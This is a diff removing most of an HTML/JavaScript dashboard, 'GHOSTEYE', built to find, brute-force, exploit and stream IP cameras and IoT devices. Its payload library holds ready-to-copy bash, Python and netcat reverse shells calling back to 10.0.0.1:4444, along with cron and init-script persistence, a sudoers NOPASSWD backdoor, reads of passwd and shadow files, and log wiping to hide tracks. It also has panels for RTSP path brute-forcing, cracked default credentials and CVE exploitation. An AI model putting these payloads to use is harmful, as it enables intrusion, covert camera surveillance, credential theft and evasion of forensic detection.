-          </div>
-          <div>
-            <label class="g1-label">Timeout (sec)</label>
-            <input class="g1-input" id="rtsp-timeout" value="3">
-          </div>
-        </div>
-        <button class="g1-btn blood" style="margin-top:14px;width:100%" onclick="runRtspBrute()">BRUTE 55 PATHS</button>
-      </div>
-      <div class="g1-card">
-        <div class="g1-card-head"><h3><span class="g1-dot neon"></span>Valid Paths</h3>
-          <span class="g1-tag neon" id="rtsp-count">0 found</span>
-        </div>
-        <pre class="g1-code" id="rtsp-out" style="height:340px">// RTSP brute results will appear here</pre>
-      </div>
-    </section>
-
-    <!-- DISCOVERY -->
-    <section class="g1-page" id="g1-page-discovery">
-      <div class="g1-page-head">
-        <h1 class="g1-page-title">Discovery</h1>
-        <div class="g1-page-sub">Multi-source device enumeration</div>
-      </div>
-      <div class="g1-grid g1-cols-3">
-        <div class="g1-card glow-violet">
-          <div class="g1-card-head"><h3><span class="g1-dot"></span>Scan Results</h3></div>
-          <div class="g1-mb-2"><div style="display:flex;justify-content:space-between"><span>Nmap Full</span><span class="g1-tag neon">5 hosts</span></div><div class="g1-progress"><div class="fill" style="width:100%"></div></div></div>
-          <div class="g1-mb-2"><div style="display:flex;justify-content:space-between"><span>ONVIF</span><span class="g1-tag neon">2 devices</span></div><div class="g1-progress"><div class="fill" style="width:100%"></div></div></div>
-          <div class="g1-mb-2"><div style="display:flex;justify-content:space-between"><span>HTTP Fingerprint</span><span class="g1-tag neon">Done</span></div><div class="g1-progress"><div class="fill" style="width:100%"></div></div></div>
-          <div class="g1-mb-2"><div style="display:flex;justify-content:space-between"><span>RTSP Discovery</span><span class="g1-tag neon">4 paths</span></div><div class="g1-progress"><div class="fill" style="width:100%"></div></div></div>
-          <div><div style="display:flex;justify-content:space-between"><span>Exploitation</span><span class="g1-tag blood">2 RCE</span></div><div class="g1-progress"><div class="fill" style="width:80%"></div></div></div>
-        </div>
-        <div class="g1-card">
-          <div class="g1-card-head"><h3><span class="g1-dot cyan"></span>Target</h3></div>
-          <label class="g1-label">Subnet</label>
-          <input class="g1-input" id="disc-sub" value="10.0.0.0/24">
-          <label class="g1-label">LHOST</label>
-          <input class="g1-input" id="disc-lhost" placeholder="auto">
-          <label class="g1-label">LPORT</label>
-          <input class="g1-input" id="disc-lport" value="4444">
-        </div>
-        <div class="g1-card">
-          <div class="g1-card-head"><h3><span class="g1-dot violet"></span>Device Summary</h3></div>
-          <div id="deviceSummary" style="max-height:280px;overflow-y:auto"></div>
-        </div>
-      </div>
-    </section>
-
-    <!-- CREDS -->
-    <section class="g1-page" id="g1-page-creds">
-      <div class="g1-page-head">
-        <h1 class="g1-page-title">Cracked Credentials</h1>
-        <div class="g1-page-sub">Bruteforce + default fingerprint DB</div>
-      </div>
-      <div class="g1-card">
-        <div class="g1-card-head"><h3><span class="g1-dot neon"></span>Found</h3>
-          <span class="g1-tag neon" id="creds-count">0</span>
-        </div>
-        <table class="g1-table" id="credTable">
-          <thead><tr><th>IP</th><th>Port</th><th>User</th><th>Pass</th><th>Device</th><th>Brand</th></tr></thead>
-          <tbody></tbody>
-        </table>
-      </div>
-    </section>
-
-    <!-- EXPLOIT -->
-    <section class="g1-page" id="g1-page-exploit">
-      <div class="g1-page-head">
-        <h1 class="g1-page-title">Exploitation</h1>
-        <div class="g1-page-sub">CVE library + auto-pivot</div>
-      </div>
-      <div class="g1-card">
-        <div class="g1-card-head"><h3><span class="g1-dot blood"></span>Exploited</h3>
-          <span class="g1-tag blood" id="exploit-count">0</span>
-        </div>
-        <table class="g1-table" id="exploitTable">
-          <thead><tr><th>IP</th><th>Brand</th><th>Vector</th><th>Creds</th><th>Status</th></tr></thead>
-          <tbody></tbody>
-        </table>
-      </div>
-    </section>
-
-    <!-- SHELLS -->
-    <section class="g1-page" id="g1-page-shells">
-      <div class="g1-page-head">
-        <h1 class="g1-page-title">Active Shells</h1>
-        <div class="g1-page-sub">WebSocket + reverse TCP</div>
-      </div>
-      <div class="g1-grid g1-cols-2">
-        <div class="g1-card">
-          <div class="g1-card-head"><h3><span class="g1-dot neon"></span>Open Sessions</h3>
-            <span class="g1-tag neon" id="shells-count">0</span>
-          </div>
-          <div id="activeShells" style="max-height:380px;overflow-y:auto"></div>
-        </div>
-        <div class="g1-card">
-          <div class="g1-card-head"><h3><span class="g1-dot cyan"></span>Quick Command</h3></div>
-          <div class="g1-terminal" id="shellConsole" style="height:280px"></div>
-          <div class="g1-console-bar">
-            <input class="g1-input" id="shellCmd" placeholder="id; uname -a; cat /etc/passwd" onkeydown="if(event.key==='Enter')sendShellCmd()">
-            <button class="g1-btn blood" onclick="sendShellCmd()">SEND</button>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- PERSISTENCE -->
-    <section class="g1-page" id="g1-page-persist">
-      <div class="g1-page-head">
-        <h1 class="g1-page-title">Persistence</h1>
-        <div class="g1-page-sub">Survive reboot · zero trace option</div>
-      </div>
-      <div class="g1-grid g1-cols-2">
-        <div class="g1-card">
-          <div class="g1-card-head"><h3><span class="g1-dot blood"></span>Status</h3></div>
-          <div id="persistStatus" class="g1-muted">Select target and run payload generator.</div>
-        </div>
-        <div class="g1-card">
-          <div class="g1-card-head"><h3><span class="g1-dot cyan"></span>Config</h3></div>
-          <label class="g1-label">C2 IP</label>
-          <input class="g1-input" id="c2ip" value="10.0.0.X">
-          <label class="g1-label">C2 PORT</label>
-          <input class="g1-input" id="c2port" value="4444">
-          <div class="g1-quick">
-            <button class="g1-btn blood" onclick="genPayload('persist')">📦 PERSIST</button>
-            <button class="g1-btn neon" onclick="genPayload('cleaner')">🧹 CLEANER</button>
-            <button class="g1-btn violet" onclick="genPayload('recon')">🔍 RECON</button>
-            <button class="g1-btn cyan" onclick="genPayload('privesc')">⚡ PRIVESC</button>
-          </div>
-        </div>
-      </div>
-      <div class="g1-card">
-        <div class="g1-card-head"><h3><span class="g1-dot violet"></span>Generated Payload</h3>
-          <button class="g1-btn sm cyan" onclick="copyPayload()">📋 COPY</button>
-          <button class="g1-btn sm" onclick="downloadPayload()">⬇ DOWNLOAD</button>
-        </div>
-        <textarea class="g1-input" id="payloadOut" rows="16" style="font-size:11px;line-height:1.5;color:var(--g1-neon)" readonly>// Click a payload button to generate</textarea>
-      </div>
-    </section>
-
-    <!-- PAYLOADS LIBRARY -->
-    <section class="g1-page" id="g1-page-payloads">
-      <div class="g1-page-head">
-        <h1 class="g1-page-title">Payloads Library</h1>
-        <div class="g1-page-sub">12 ready-to-deploy scripts</div>
-      </div>
-      <div class="g1-grid g1-cols-3" id="payloadsGrid"></div>
-    </section>
-
-    <!-- CONSOLE -->
-    <section class="g1-page" id="g1-page-console">
-      <div class="g1-page-head">
-        <h1 class="g1-page-title">Operation Console</h1>
-        <div class="g1-page-sub">Live event log</div>
-      </div>
-      <div class="g1-card">
-        <div class="g1-card-head"><h3><span class="g1-dot cyan"></span>Full Log</h3>
-          <button class="g1-btn sm" onclick="document.getElementById('fullConsole').innerHTML=''">CLEAR</button>
-        </div>
-        <div class="g1-terminal" id="fullConsole" style="height:560px"></div>
-      </div>
-    </section>
-
-    <!-- REPORT -->
-    <section class="g1-page" id="g1-page-report">
-      <div class="g1-page-head">
-        <h1 class="g1-page-title">Mission Report</h1>
-        <div class="g1-page-sub">Export · JSON / HTML</div>
-      </div>
-      <div class="g1-card">
-        <div class="g1-card-head"><h3><span class="g1-dot neon"></span>Live Report</h3>
-          <button class="g1-btn sm cyan" onclick="exportJSON()">📥 JSON</button>
-          <button class="g1-btn sm violet" onclick="exportHTML()">📥 HTML</button>
-        </div>
-        <pre class="g1-code" id="reportOut" style="height:560px">// Report will populate as mission progresses</pre>
-      </div>
-    </section>
-
-    <!-- ABOUT (signature ancrée) -->
-    <section class="g1-page" id="g1-page-about">
-      <div class="g1-page-head">
-        <h1 class="g1-page-title">About</h1>
-        <div class="g1-page-sub">The norm · <span class="g1-sig-inline">GHOST1O1</span></div>
-      </div>
-
-      <!-- Layer 3+4+5 signature anchor -->
-      <div class="g1-card glow-violet" style="text-align:center;padding:50px 20px">
-        <div class="g1-mark xxl" style="margin:0 auto 20px"></div>
-        <div class="g1-sig-glow">GHOST1O1</div>
-        <div class="g1-sig-block">
-          <div class="sub" style="margin-top:14px">GHOSTEYE v12.0 · NOCTURNE</div>
-          <div class="quote">"There is no lock."</div>
-        </div>
-      </div>
-
-      <div class="g1-grid g1-cols-2" style="margin-top:18px">
-        <div class="g1-card">
-          <div class="g1-card-head"><h3><span class="g1-dot blood"></span>What it does</h3></div>
-          <p class="g1-muted" style="line-height:1.8">
-            GHOSTEYE is the avant-garde <b class="g1-sig-inline">GHOST1O1</b>-branded camera & IoT recon/streaming dashboard.
-            RTSP → HLS proxy · ONVIF discovery · Port scan · RTSP brute (55 paths) · Shodan · Exploit tracking · Shell console · Persistence generator.
-          </p>
-        </div>
-        <div class="g1-card">
-          <div class="g1-card-head"><h3><span class="g1-dot cyan"></span>Stack</h3></div>
-          <p class="g1-muted" style="line-height:1.8">
-            Pure HTML/CSS/JS · Python asyncio proxy · ffmpeg HLS · <b>0 CDN</b> · <b>0 telemetry</b> · 100% local.
-            Design system: <code class="g1-code-inline">ghost1o1.css</code> + <code class="g1-code-inline">ghost1o1.js</code>.
-          </p>
-        </div>
-      </div>
-
-      <div class="g1-card">
-        <div class="g1-card-head"><h3><span class="g1-dot violet"></span>Mission</h3></div>
-        <p class="g1-muted" style="line-height:1.8">
-          "There is no lock." — <b class="g1-sig-inline">ghost1o1</b>.<br>
-          Built for security researchers, red teamers, and pentesters operating under explicit authorization.
-          All content is for <b>authorized penetration testing</b> under written scope.
-        </p>
-      </div>
-    </section>
-
-  </main>
-</div>
-
-<!-- ═══ FOOTER (signature visible) ═══ -->
-<footer class="g1-footer">
-  <span class="g1-sig-inline">GHOST1O1</span> ·
-  <span style="color:var(--g1-text-3)">GHOSTEYE v12.0</span> ·
-  <span style="color:var(--g1-violet)">NOCTURNE</span>
-  <span class="quote">"There is no lock."</span>
-  <div style="margin-top:8px;font-size:9px;color:var(--g1-text-3);letter-spacing:.3em">EST 2026 · 9 PANELS · 15 ATTACK VECTORS · 0 CDN</div>
-</footer>
-
-<!-- ═══ MODALS ═══ -->
-<div class="g1-modal" id="streamModal">
-  <div class="box">
-    <button class="close" onclick="closeModal('streamModal')">✕</button>
-    <h3 class="g1-h2 g1-mb-3" id="streamModalTitle">📡 Stream</h3>
-    <video id="modalVideo" controls autoplay muted playsinline></video>
-    <div class="g1-flex" style="margin-top:14px;justify-content:flex-end">
-      <button class="g1-btn cyan" onclick="snapshotModal()">📸 SNAPSHOT</button>
-      <button class="g1-btn blood" onclick="closeModal('streamModal')">CLOSE</button>
-    </div>
-  </div>
-</div>
-
-<div class="g1-modal" id="settingsModal">
-  <div class="box" style="max-width:500px">
-    <button class="close" onclick="closeModal('settingsModal')">✕</button>
-    <h3 class="g1-h2 g1-mb-3">⚙ Settings</h3>
-    <label class="g1-label">Proxy Host:Port</label>
-    <input class="g1-input" id="settingsProxy" value="localhost:8082">
-    <label class="g1-label">Default RTSP Port</label>
-    <input class="g1-input" id="settingsRtspPort" value="554">
-    <label class="g1-label">Auto-reconnect (sec)</label>
-    <input class="g1-input" type="number" id="settingsReconnect" value="5">
-    <div class="g1-flex" style="margin-top:18px;justify-content:flex-end">
-      <button class="g1-btn" onclick="closeModal('settingsModal')">CANCEL</button>
-      <button class="g1-btn blood" onclick="saveSettings()">SAVE</button>
-    </div>
-  </div>
-</div>
-
-<!-- ═══ SCRIPTS ═══ -->
-<script src="ghost1o1.js"></script>
-<script>
-/* ═══════════════════════════════════════════════════════════════════
-   GHOSTEYE v12.0 — NOCTURNE
-   ═══════════════════════════════════════════════════════════════════ */
-
-// ─── Mission Data (mirror of v3.0) ───
-const MISSION = {
-  devices: [
-    {ip:"10.0.0.1", ports:[80,443], brand:"Vantiva Router", title:"Gateway"},
-    {ip:"10.0.0.118", ports:[80,8000,8080], brand:"Generic OEM", title:"IP Camera"},
-    {ip:"10.0.0.250", ports:[53601], brand:"Android/Fongo", title:"VoIP"},
-    {ip:"10.0.0.77", ports:[80,554,8899], brand:"Hikvision", title:"DS-2CD2142FWD-I", onvif:true, manufacturer:"Hikvision", model:"DS-2CD2142FWD-I", firmware:"V5.5.0"},
-    {ip:"10.0.0.88", ports:[80,37777], brand:"Dahua", title:"IPC-HDW4431C-A", onvif:true, manufacturer:"Dahua", model:"IPC-HDW4431C-A", firmware:"2.800"}
-  ],
-  credentials: [
-    {ip:"10.0.0.77", port:80, user:"admin", pass:"", title:"Hikvision DS-2CD", brand:"Hikvision"},
-    {ip:"10.0.0.88", port:80, user:"admin", pass:"admin", title:"Dahua IPC", brand:"Dahua"},
-    {ip:"10.0.0.118", port:8080, user:"admin", pass:"", title:"IP Camera", brand:"Generic OEM"}
-  ],
-  rtspPaths: [
-    "rtsp://10.0.0.77:554/Streaming/Channels/101",
-    "rtsp://10.0.0.77:554/h264/ch1/main/av_stream",
-    "rtsp://10.0.0.88:554/cam/realmonitor?channel=1&subtype=0",
-    "rtsp://10.0.0.118:554/live"
-  ],
-  exploited: [
-    {ip:"10.0.0.77", brand:"Hikvision", vector:"CVE-2021-36260", creds:"admin:", status:"RCE OK"},
-    {ip:"10.0.0.88", brand:"Dahua", vector:"RPC2_Login bypass", creds:"admin:admin", status:"AUTH OK"}
-  ]
-};
-
-const PAYLOADS = [
-  {n:"Camera Hijack (Hikvision)",c:"#e3063e",d:"Add admin user via Python SDK",x:"python3 -c 'from hikvision import *; add_user(\"ghost1o1\",\"x\")'"},
-  {n:"Camera Hijack (Dahua)",c:"#e3063e",d:"RPC2 Login bypass",x:"curl -X POST http://T:80/RPC2_Login -d 'user=admin&pass=admin'"},
-  {n:"Persistence (cron)",c:"#a855f7",d:"5-min reverse shell cron",x:"(crontab -l;echo '*/5 * * * * bash -i >& /dev/tcp/10.0.0.1/4444 0>&1')|crontab -"},
-  {n:"Persistence (init)",c:"#a855f7",d:"SysV init script",x:"echo '#!/bin/sh\\nbash -i >& /dev/tcp/10.0.0.1/4444 0>&1' > /etc/init.d/S95n && chmod +x /etc/init.d/S95n"},
-  {n:"Shell (bash reverse)",c:"#00f3ff",d:"Classic reverse shell",x:"bash -i >& /dev/tcp/10.0.0.1/4444 0>&1"},
-  {n:"Shell (python reverse)",c:"#00f3ff",d:"Python3 reverse shell",x:"python3 -c 'import socket,subprocess,os;s=socket.socket();s.connect((\"10.0.0.1\",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call([\"/bin/sh\",\"-i\"])'"},
-  {n:"Shell (nc reverse)",c:"#00f3ff",d:"Netcat reverse shell",x:"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4444 >/tmp/f"},
-  {n:"PrivEsc (SUID)",c:"#fbbf24",d:"Find SUID binaries",x:"find / -perm -u=s -type f 2>/dev/null"},
-  {n:"PrivEsc (Sudo)",c:"#fbbf24",d:"Sudo misconfiguration",x:"sudo -l && echo 'ALL ALL=(ALL) NOPASSWD:ALL' >> /etc/sudoers"},
-  {n:"Loot (configs)",c:"#00ff9d",d:"Grab device configs",x:"find / -name '*.cfg' -o -name '*.conf' 2>/dev/null | xargs cat"},
-  {n:"Loot (creds)",c:"#00ff9d",d:"Harvest credentials",x:"find / -name 'passwd' -o -name 'shadow' 2>/dev/null | xargs cat"},
-  {n:"Cover tracks",c:"#ec4899",d:"Zero forensic trace",x:"find /var/log -type f -exec :> {} \\;;history -c;unset HISTFILE"}
-];
-
-let activeStreams = {};
-
-// ─── Page Navigation (fix v6.1: ensure handlers run after DOM ready) ───
-function ui(page){
-  document.querySelectorAll('.g1-page').forEach(p => p.classList.remove('active'));
-  document.querySelectorAll('[data-g1-page]').forEach(n => n.classList.remove('active'));
-  const p = document.getElementById('g1-page-' + page);
-  const n = document.querySelector('[data-g1-page="' + page + '"]');
-  if (p) p.classList.add('active');
-  if (n) n.classList.add('active');
-  const content = document.querySelector('.g1-content');
-  if (content) content.scrollTop = 0;
-  history.replaceState(null, '', '#' + page);
-  log('[→] Page: ' + page, 'info');
-}
-
-// ─── Proxy API ───
-function API(){ return 'http://' + (document.getElementById('proxyHost').value || 'localhost:8082'); }
-
-// ─── Streams ───
-async function addStream(id, url){
-  id = id || document.getElementById('newStreamId')?.value || 'cam_' + Date.now();
-  url = url || document.getElementById('newStreamUrl')?.value;
-  if (!url){ G1.toast('RTSP URL required','warn'); return; }
-  try{
-    await fetch(API() + '/add', {method:'POST', headers:{'Content-Type':'application/json'}, body: JSON.stringify({id, url})});
-    log('[+] Stream added: ' + id, 'ok');
-  } catch(e){
-    log('[!] Proxy offline — showing local card for ' + id, 'warn');
-  }
-  createStreamCard(id, url);
-  document.getElementById('newStreamId') && (document.getElementById('newStreamId').value = '');
-  document.getElementById('newStreamUrl') && (document.getElementById('newStreamUrl').value = '');
-  updateLive();
-}
-
-function createStreamCard(id, url){
-  const existing = document.getElementById('stream-' + id);
-  if (existing) existing.remove();
-  const grid = document.getElementById('streamGrid');
-  if (!grid) return;
-  const placeholder = grid.querySelector('.g1-muted');
-  if (placeholder) placeholder.remove();
-
-  const card = document.createElement('div');
-  card.className = 'g1-stream';
-  card.id = 'stream-' + id;
-  card.innerHTML = `
-    <video id="video-${id}" muted autoplay playsinline></video>
-    <div class="overlay" id="overlay-${id}">LOADING</div>
-    <div class="info">
-      <div>
-        <div class="name"><span class="g1-status warn"></span>${id}</div>
-        <div class="url-text">${url}</div>
-      </div>
-      <div class="actions">
-        <button class="g1-btn sm" onclick="fullscreen('${id}')" title="Fullscreen">⛶</button>
-        <button class="g1-btn sm" onclick="snapshot('${id}')" title="Snapshot">📸</button>
-        <button class="g1-btn sm blood" onclick="removeStream('${id}')" title="Remove">✕</button>
-      </div>
-    </div>
-  `;
-  grid.appendChild(card);
-  initHLS(id, url);
-}
-
-function initHLS(id, url){
-  const video = document.getElementById('video-' + id);
-  const overlay = document.getElementById('overlay-' + id);
-  if (!video) return;
-  const playlist = API() + '/' + id + '/stream.m3u8';
-  const updateStatus = (s) => {
-    if (overlay){ overlay.textContent = s; overlay.className = 'overlay' + (s === 'DEAD' ? ' dead' : s === 'REC' ? ' rec' : ''); }
-  };
-  if (video.canPlayType('application/vnd.apple.mpegurl')){
-    video.src = playlist;
-    video.addEventListener('loadeddata', () => { updateStatus('LIVE'); log('[+] HLS LIVE: ' + id, 'ok'); });
-    video.addEventListener('error', () => { updateStatus('DEAD'); log('[-] Stream error: ' + id, 'err'); });
-  } else {
-    updateStatus('UNSUPPORTED');
-    log('[!] HLS not supported (use Safari/Edge or load hls.js)', 'warn');
-  }
-  activeStreams[id] = {url, video, status: 'loading'};
-  updateLive();
-}
-
-function removeStream(id){
-  fetch(API() + '/stream/' + id, {method:'DELETE'}).catch(()=>{});
-  if (activeStreams[id]?.video) activeStreams[id].video.pause();
-  delete activeStreams[id];
-  document.getElementById('stream-' + id)?.remove();
-  log('[-] Removed: ' + id, 'info');
-  updateLive();
-}
-
-function addStreamPrompt(){
-  const url = prompt('RTSP URL:', 'rtsp://10.0.0.77:554/Streaming/Channels/101');
-  if (url){
-    const id = prompt('Stream ID:', 'cam_' + Date.now().toString(36));
-    if (id) addStream(id, url);
-  }
-}
-
-function loadPresets(){
-  const presets = [
-    {id:'hikvision', url:'rtsp://10.0.0.77:554/Streaming/Channels/101'},
-    {id:'dahua', url:'rtsp://10.0.0.88:554/cam/realmonitor?channel=1&subtype=0'},
-    {id:'oem', url:'rtsp://10.0.0.118:554/live'}
-  ];
-  presets.forEach(p => { if (!activeStreams[p.id]) addStream(p.id, p.url); });
-  log('[+] Loaded 3 presets', 'ok');
-}
-
-function fullscreen(id){
-  const v = document.getElementById('video-' + id);
-  if (v){
-    document.getElementById('streamModalTitle').textContent = '📡 ' + id;
-    const mv = document.getElementById('modalVideo');
-    mv.src = v.src || v.currentSrc;
-    mv.play().catch(()=>{});
-    openModal('streamModal');
-  }
-}
-
-function snapshot(id){
-  const v = document.getElementById('video-' + id);
-  if (!v) return;
-  const c = document.createElement('canvas');
-  c.width = v.videoWidth || 640; c.height = v.videoHeight || 360;
-  c.getContext('2d').drawImage(v, 0, 0);
-  const a = document.createElement('a');
-  a.href = c.toDataURL('image/png');
-  a.download = `snapshot_${id}_${Date.now()}.png`;
-  a.click();
-  log('[📸] Snapshot: ' + id, 'ok');
-}
-
-function snapshotModal(){
-  const v = document.getElementById('modalVideo');
-  if (!v) return;
-  const c = document.createElement('canvas');
-  c.width = v.videoWidth || 640; c.height = v.videoHeight || 360;
-  c.getContext('2d').drawImage(v, 0, 0);
-  const a = document.createElement('a');
-  a.href = c.toDataURL('image/png');
-  a.download = `snapshot_full_${Date.now()}.png`;
-  a.click();
-}
-
-function updateLive(){
-  const n = Object.keys(activeStreams).length;
-  document.getElementById('statLive') && (document.getElementById('statLive').textContent = n);
-  document.getElementById('badgeLive') && (document.getElementById('badgeLive').textContent = n);
-}
-
-async function checkProxy(){
-  const status = document.getElementById('proxyStatus');
-  try{
-    const r = await fetch(API() + '/streams');
-    const data = await r.json();
-    log('[✓] Proxy online — ' + Object.keys(data).length + ' streams', 'ok');
-    if (status){ status.textContent = '✅ Online — ' + Object.keys(data).length; status.style.color = 'var(--g1-neon)'; }
-  } catch(e){
-    log('[✗] Proxy offline — start: python3 ghosteye_proxy.py 8082', 'err');
-    if (status){ status.textContent = '❌ Offline'; status.style.color = 'var(--g1-blood)'; }
-  }
-  updateLive();
-}
-
-// ─── SHODAN ───
-function setShodan(q){ document.getElementById('shodan-q').value = q; }
-async function runShodan(){
-  const q = document.getElementById('shodan-q').value;
-  const key = document.getElementById('shodan-key').value;
-  const out = document.getElementById('shodan-out');
-  out.textContent = '[*] Searching: ' + q + '\n';
-  try{
-    const r = await fetch(API() + '/shodan/search', {method:'POST', headers:{'Content-Type':'application/json'}, body: JSON.stringify({q, key})});
-    const data = await r.json();
-    out.textContent += JSON.stringify(data, null, 2);
-    document.getElementById('shodan-count').textContent = (data.matches||[]).length + ' hits';
-    log('[+] Shodan: ' + (data.matches||[]).length + ' hits', 'ok');
-  } catch(e){
-    out.textContent += '[-] Proxy unreachable. Direct call:\ncurl -s "https://api.shodan.io/shodan/host/search?key=' + key + '&query=' + encodeURIComponent(q) + '"';
-    log('[!] Shodan needs proxy or direct API call', 'warn');
-  }
-}
-
-// ─── ONVIF ───
-async function runOnvifDiscover(){
-  const sub = document.getElementById('onvif-sub').value;
-  const out = document.getElementById('onvif-out');
-  out.textContent = '[*] WS-Discovery multicast on ' + sub + '\n';
-  try{
-    const r = await fetch(API() + '/onvif/discover', {method:'POST', headers:{'Content-Type':'application/json'}, body: JSON.stringify({subnet:sub})});
-    const data = await r.json();
-    out.textContent += JSON.stringify(data, null, 2);
-    document.getElementById('onvif-count').textContent = (data.devices||[]).length + ' devices';
-    log('[+] ONVIF: ' + (data.devices||[]).length + ' devices', 'ok');
-  } catch(e){
-    out.textContent += '[-] Proxy unreachable\n';
-    log('[!] ONVIF needs proxy running', 'warn');
-  }
-}
-async function runOnvifProbe(){
-  const ip = document.getElementById('onvif-ip').value;
-  const port = document.getElementById('onvif-port').value;
-  const out = document.getElementById('onvif-out');
-  out.textContent = '[*] Probe ' + ip + ':' + port + '\n';
-  try{
-    const r = await fetch(API() + '/onvif/probe', {method:'POST', headers:{'Content-Type':'application/json'}, body: JSON.stringify({ip, port})});
-    const data = await r.json();
-    out.textContent += JSON.stringify(data, null, 2);
-    log('[+] ONVIF probe OK: ' + ip, 'ok');
-  } catch(e){
-    out.textContent += '[-] Proxy unreachable\n';
-    log('[!] ONVIF probe needs proxy', 'warn');
-  }
-}
-
-// ─── PORTSCAN ───
-function setPorts(p){ document.getElementById('scan-ports').value = p; }
-async function runPortScan(){
-  const ip = document.getElementById('scan-ip').value;
-  const ports = document.getElementById('scan-ports').value.split(',').map(s=>parseInt(s.trim())).filter(n=>!isNaN(n));
-  const out = document.getElementById('scan-out');
-  out.textContent = '[*] Scanning ' + ip + ' (' + ports.length + ' ports)\n';
-  try{
-    const r = await fetch(API() + '/scan/ports', {method:'POST', headers:{'Content-Type':'application/json'}, body: JSON.stringify({ip, ports})});
-    const data = await r.json();
-    out.textContent += JSON.stringify(data, null, 2);
-    const open = (data.results||[]).filter(x=>x.state==='open').length;
-    document.getElementById('scan-count').textContent = open + ' open';
-    log('[+] PortScan: ' + open + ' open on ' + ip, open > 0 ? 'ok' : 'warn');
-  } catch(e){
-    out.textContent += '[-] Proxy unreachable\n';
-    log('[!] PortScan needs proxy', 'warn');
-  }
-}
-
-// ─── RTSP BRUTE ───
-async function runRtspBrute(){
-  const ip = document.getElementById('rtsp-ip').value;
-  const port = document.getElementById('rtsp-port').value;
-  const timeout = parseInt(document.getElementById('rtsp-timeout').value);
-  const out = document.getElementById('rtsp-out');
-  out.textContent = '[*] Brute ' + ip + ':' + port + ' (55 paths)\n';
-  try{
-    const r = await fetch(API() + '/rtsp/brute', {method:'POST', headers:{'Content-Type':'application/json'}, body: JSON.stringify({ip, port, timeout})});
-    const data = await r.json();
-    out.textContent += JSON.stringify(data, null, 2);
-    document.getElementById('rtsp-count').textContent = (data.valid||[]).length + ' found';
-    log('[+] RTSP brute: ' + (data.valid||[]).length + ' paths valid', 'ok');
-  } catch(e){
-    out.textContent += '[-] Proxy unreachable\n';
-    log('[!] RTSP brute needs proxy', 'warn');
-  }
-}
-
-// ─── Discovery (render static) ───
-function renderDevices(){
-  const el = document.getElementById('deviceSummary');
-  if (!el) return;
-  el.innerHTML = MISSION.devices.map(d => `
-    <div style="padding:8px;border-bottom:1px solid var(--g1-border);display:flex;justify-content:space-between;align-items:center">
-      <div>
-        <span class="g1-status ${d.onvif?'on':(d.ports.includes(554)?'warn':'off')}"></span>
-        <b style="color:var(--g1-cyan)">${d.ip}</b>
-        <span class="g1-muted" style="margin-left:6px;font-size:11px">${d.brand}</span>
-      </div>
-      <span class="g1-mono g1-muted" style="font-size:10px">${d.ports.join(', ')}</span>
-    </div>
-  `).join('');
-}
-function renderCreds(){
-  const tb = document.querySelector('#credTable tbody');
-  if (!tb) return;
-  tb.innerHTML = MISSION.credentials.map(c => `
-    <tr>
-      <td style="color:var(--g1-cyan)">${c.ip}</td>
-      <td>${c.port}</td>
-      <td style="color:var(--g1-neon)">${c.user}</td>
-      <td style="color:var(--g1-blood)">${c.pass || '(blank)'}</td>
-      <td>${c.title}</td>
-      <td>${c.brand}</td>
-    </tr>
-  `).join('');
-  document.getElementById('creds-count') && (document.getElementById('creds-count').textContent = MISSION.credentials.length);
-}
-function renderExploits(){
-  const tb = document.querySelector('#exploitTable tbody');
-  if (!tb) return;
-  tb.innerHTML = MISSION.exploited.map(e => `
-    <tr>
-      <td style="color:var(--g1-cyan)">${e.ip}</td>
-      <td style="color:var(--g1-blood)">${e.brand}</td>
-      <td>${e.vector}</td>
-      <td style="color:var(--g1-neon)">${e.creds}</td>
-      <td><span class="g1-status on"></span>${e.status}</td>
-    </tr>
-  `).join('');
-  document.getElementById('exploit-count') && (document.getElementById('exploit-count').textContent = MISSION.exploited.length);
-}
-function renderShells(){
-  const el = document.getElementById('activeShells');
-  if (!el) return;
-  el.innerHTML = MISSION.exploited.map(e => `
-    <div style="padding:10px;border-bottom:1px solid var(--g1-border);display:flex;justify-content:space-between;align-items:center">
-      <div>
-        <span class="g1-status on"></span>
-        <span style="color:var(--g1-cyan)">${e.ip}</span>
-        <span class="g1-muted" style="margin-left:8px">${e.brand}</span>
-      </div>
-      <span style="color:var(--g1-neon);font-size:10px">${e.vector}</span>
-    </div>
-  `).join('');
-  document.getElementById('shells-count') && (document.getElementById('shells-count').textContent = MISSION.exploited.length);
-}
-function renderStats(){
-  document.getElementById('statDevices') && (document.getElementById('statDevices').textContent = MISSION.devices.length);
-  document.getElementById('statCreds') && (document.getElementById('statCreds').textContent = MISSION.credentials.length);
-  document.getElementById('statRtsp') && (document.getElementById('statRtsp').textContent = MISSION.rtspPaths.length);
-  document.getElementById('statShells') && (document.getElementById('statShells').textContent = MISSION.exploited.length);
-}
-function renderPayloads(){
-  const g = document.getElementById('payloadsGrid');
-  if (!g) return;
-  g.innerHTML = PAYLOADS.map((p,i) => `
-    <div class="g1-card" data-g1-tilt>
-      <div class="g1-card-head">
-        <h3><span class="g1-dot" style="background:${p.c};box-shadow:0 0 10px ${p.c}"></span>${p.n}</h3>
-      </div>
-      <p class="g1-muted" style="font-size:11px;margin-bottom:8px">${p.d}</p>
-      <pre class="g1-code" style="font-size:10.5px;max-height:120px;overflow-y:auto;margin:0;padding:8px;background:rgba(0,0,0,.4)">${p.x.replace(/</g, '&lt;')}</pre>
-      <button class="g1-btn sm cyan g1-mt-2" onclick="navigator.clipboard.writeText(\`${p.x.replace(/`/g,'\\`')}\`);G1.toast('Copied','ok')">📋 COPY</button>
-    </div>
-  `).join('');
-  G1.tilt();
-}
-
-// ─── Console ───
-function log(msg, type='info'){
-  const el = document.getElementById('fullConsole');
-  if (!el) return;
-  const ts = new Date().toLocaleTimeString();
-  const color = type==='ok' ? 'var(--g1-neon)' : type==='err' ? 'var(--g1-blood)' : type==='warn' ? 'var(--g1-gold)' : 'var(--g1-text)';
-  el.innerHTML += `<div><span style="color:var(--g1-text-3)">[${ts}]</span> <span style="color:${color}">${msg}</span></div>`;
-  el.scrollTop = el.scrollHeight;
-}
-
-function sendShellCmd(){
-  const cmd = document.getElementById('shellCmd').value;
-  if (!cmd) return;
-  const c = document.getElementById('shellConsole');
-  c.innerHTML += `<div style="color:var(--g1-cyan)">$ ${cmd}</div>`;
-  c.innerHTML += `<div style="color:var(--g1-text-2)">[sent to shell]</div>`;
